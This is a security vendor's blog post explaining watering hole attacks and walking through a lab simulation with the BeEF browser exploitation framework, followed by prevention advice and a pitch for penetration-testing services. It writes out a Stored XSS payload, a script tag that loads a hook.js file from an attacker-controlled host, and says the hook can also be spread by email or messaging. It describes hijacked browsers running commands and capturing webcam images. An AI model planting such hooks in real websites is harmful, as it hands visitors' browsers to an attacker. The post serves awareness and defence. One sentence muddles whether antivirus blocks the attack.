A Way to Watering Hole Attack and its Exploitation Steps
How would you feel if your device was compromised after merely visiting a website? A watering hole attack is just that. Cybercriminals such as hackers frequently target businesses by infecting a susceptible website with vulnerabilities.
We’ll look at how vulnerabilities in web applications could hurt not only your business but also website visitors.
How might this exploit be used against your web application?
If your website is susceptible to injection attacks like Stored XSS, malicious JavaScript code can be injected into it to carry out this attack.
When a user visits your website, his browser will automatically be under the attacker’s control after the attacker adds his code to the exposed input panel of your website.
How does this attack work?
When the threat actor hosts a malicious website, the attack is often referred to as a “watering hole attack.” A user visiting such a website will have their browser taken over by malicious JavaScript code, which has been installed there.
For attacks like this, there are open-source tools available. Such resources can be used by a threat actor to compromise an organization’s internal network.

In order to attack a watering well, the adversary follows these steps:
1. Hackers do threat intelligence on targets about what type of website they are visiting.
2. They Host or infect a legitimate website with their malicious code.
3. The user/target visits that website.
4. The website exploits the browser, and the machine is now hacked.
Let’s see how this attack is done.
To understand the impact and severity of this attack we will simulate this in our lab.
We are going to use beef (browser exploitation framework) for this attack. It’s an opensource and well maintained tool on Git hub which creates a malicious web page injected with a Java script code called beef hook.
Basically we will host a web page which will infect the user’s browser when he opens it.
- We started the beef server on our attacker machine.
2. We will select the advanced hook version which contains a fully functional web page.
Below screenshot shows what the malicious URL looks like. Which will hook the victim’s browser when he visits the web page.
An attacker can not only add this malicious URL to his webpage but also on vulnerable websites especially those vulnerable to XSS (cross site scripting) vulnerability using “<script src=”http://<IP or URL>:3000/hook.js”></script>” or this can be send through email also.
Below screenshot shows how a hook url looks like
As mentioned for our attack we are using the webpage which is hosting this javascript code.
- We send the webpage url to the victim, and the victim visits the malicious web page. Which shows a simple cat image with some messages.
On the other side, the attacker got access to the website visitor’s browser.
Now the browser is totally under the attacker’s control. As we can see the attacker can see what operating system the victim is using and also the browser version.
- Now the attacker can execute commands, take pictures of the victim through the victim’s device web camera.
We are going to drop a message on victim machine using “create alert dialog” option.
On the victim side, the browser pops up the message. That means our command successfully executed on the victim’s browser.
Now the interesting thing here is that this simple web application attack method can be used to compromise organizations, their customers and end users.
What alternative approaches to this attack are there?
The malicious Java script URL is “http://URL/hook.js,” and all the attacker needs to do is place this code into the area of your website where it receives and stores user input.
The attacker can also deliver the URL via email, SMS, WhatsApp, or any social media platform.
Because Java script is essential for websites to use in order to give functionality, your antivirus software may typically be able to bypass this web application assault since it is difficult to detect and block.
How this attack can be prevented?
As was already indicated, the XSS vulnerability in web applications is the target of this tool and attack. The visitor’s browser may become compromised if your website contains a defect that allows an attacker to insert his own malicious code.
To prevent such attacks:
If you’re a user, you can use add-ons like NoScript to stop any javascript from running, but keep in mind that doing so will also disable some of the web application’s functionality.
If you are a business owner, be sure to routinely audit the security of your website to see if there are any web application vulnerabilities that an attacker may use to conduct any cyberattack that could also have an effect on your company and your customers.
Using vulnerability assessment and penetration testing (VAPT), you can ensure that your security measures adequately guard against browser- and application-based threats like watering hole attacks.
To protect the organization from such attacks, Kratikal, a CERT-In-empanelled organization, offers a full range of VAPT services, including Network Penetration Testing, Application Penetration Testing, Cloud Penetration Testing, and many others. Kratikal provides security auditing services for Compliance in addition to testing services.
Do you have any more recommendations for stopping attacks at watering holes? Comment below with your thoughts and let us know!
The post A Way to Watering Hole Attack and its Exploitation Steps appeared first on Kratikal Blogs.
*** This is a Security Bloggers Network syndicated blog from Kratikal Blogs authored by Deepti Sachdeva. Read the original post at: https://kratikal.com/blog/a-way-to-watering-hole-attack-and-its-exploitation-steps/





